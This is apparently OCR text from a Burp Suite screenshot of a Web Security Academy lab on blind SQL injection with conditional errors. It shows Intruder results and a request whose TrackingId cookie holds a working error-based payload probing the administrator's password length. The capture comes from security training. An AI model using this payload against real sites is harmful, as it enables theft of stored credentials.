 Blind SQL injection with condit
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
https://
Attack Save 6. Intruder attack of https://0a7a00af044e246f8146e89800d400f0.web-security-academy.net
6. Intruder attack of https://0a7a00af044e246f8146e89800d400f0.web-security-academy.net Attack Save
Web Security
Academy
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length OK Comment
0 500 302 2451
1 1 500 306 2451
2 2 500 305 2451
3 3 500 297 2451
4 4 500 476 2451
5 5 500 291 2451
6 6 500 309 2451
7 7 500 290 2451
8 8 500 309 2451
9 9 500 476 2451
10 10 500 241 2451
11 11 500 242 2451
12 12 500 241 2451
13 13 500 242 2451
14 14 500 287 2451
15 15 500 285 2451
16 16 500 283 2451
17 17 500 245 2451
18 18 500 242 2451
19 19 500 241 2451
20 20 200 242 5421 1
21 21 500 246 2451
22 22 500 382 2451
23 23 500 376 2451
24 24 500 337 2451
25 25 500 330 2451
26 26 500 339 2451
27 27 500 296 2451
28 28 500 250 2451
29 29 500 291 2451
30 30 500 281 2451
Refine your search:
All Accessories Clot
Six Pack Beer Belt
$87.96
View details
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a7a00af044e246f8146e89800d400f0.web-security-academy.net
3 Cookie: TrackingId=mhfUAbnGr5t4bEx'||(SELECT CASE WHEN LENGTH(password)=20 THEN '' ELSE TO_CHAR(1/0) END FROM users WHERE username='administrator')||'P; session=2DiyVN0cOvEfanDFeRKWvCvNosKFzBu3
Search 0 highlights
Finished
Event log (3) All issues (26) Memory: 245,7MB